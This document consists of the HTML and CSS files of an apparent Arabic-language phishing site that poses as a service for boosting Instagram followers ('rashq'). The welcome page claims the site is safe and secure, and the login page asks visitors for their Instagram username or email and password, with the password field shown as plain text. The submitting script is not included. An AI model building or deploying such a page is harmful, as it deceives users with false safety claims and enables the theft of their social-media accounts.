
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>موقع دعمكم للرشق </title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="welcome-container">
        <h1>أهلاً بك في موقعنا</h1>

        <p>يمنحك الموقع مميزات لم تجدها في أي موقع رشق آخر</p>
        <p>للدخول للموقع اضغط تسجيل دخول وقم بتسجيل الدخول لحسابك في الانستغرام لكي يساعدك في اتمام عملية الرشق.</p>
        <p>تنبيه لا تقم بتسجيل معلومات خاطئة لان سيتم الغاء الرشق تلقائيّ</p>
        <p>موقع دعمكم هو موقع آمن من ناحية البيانات ومعلومات الحساب الخاص بك </p>
        <p>سيتم كل 6 ساعات الخروج من حسابك لهذا الموقع حتى لا يتم اختراقك </p>
        
        <button onclick="location.href='login.html'">سجل من هنا</button>

        <div class="icons">
            <i class="fab fa-facebook"></i>
            <i class="fab fa-instagram"></i>
            <i class="fab fa-telegram"></i>
        </div>
    </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة تسجيل الدخول لموقع دعمكم للرشق</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h2>سجل معلوماتك كما في الانستجرام</h2>
        <form id="loginForm">
            <label for="username">اسم المستخدم او البريد الإلكتروني</label>
            <input type="text" id="username" name="username" required> 

            <label for="email">كلمة السر</label>
            <input type="text" id="email" name="email" required>
<p>سجل المعلومات الصحيحة لضمان عملية الرشق بشكل كامل وبدون اخطاء</p>
<p>بعد ملىء هذه البيانات والضغط على تسجيل سيتم توجيهك مباشرةً للخدمات </p>
            <button type="submit">تسجيل</button>
        </form>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Arial', sans-serif;
}

body {
    background: linear-gradient(135deg, #000, #333);
    color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container, .welcome-container {
    background: #222;
    padding: 3rem;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    text-align: center;
    max-width: 400px;
    width: 100%;
}

h1, h2 {
    margin-bottom: 1rem;
    font-size: 1.5rem;
}

p {
    font-size: 1.2rem;
    margin-bottom: 2rem;
}

label {
    display: block;
    text-align: right;
    margin-bottom: 0.5rem;
    font-size: 1.1rem;
}

input {
    width: 100%;
    padding: 0.8rem;
    margin-bottom: 1.5rem;
    border: none;
    border-radius: 5px;
}

button {
    padding: 1rem;
    width: 100%;
    background: #0096ff;
    color: white;
    border: none;
    border-radius: 50px;
    font-size: 1.2rem;
    cursor: pointer;
    transition: background 0.3s;
}

button:hover {
    background: #e64a19;
}

.icons {
    margin-top: 2rem;
}

.icons i {
    font-size: 2rem;
    margin: 0 10px;
    cursor: pointer;
    transition: color 0.3s;
}

.icons i:hover {
    color: #ff5722;
}
</file>
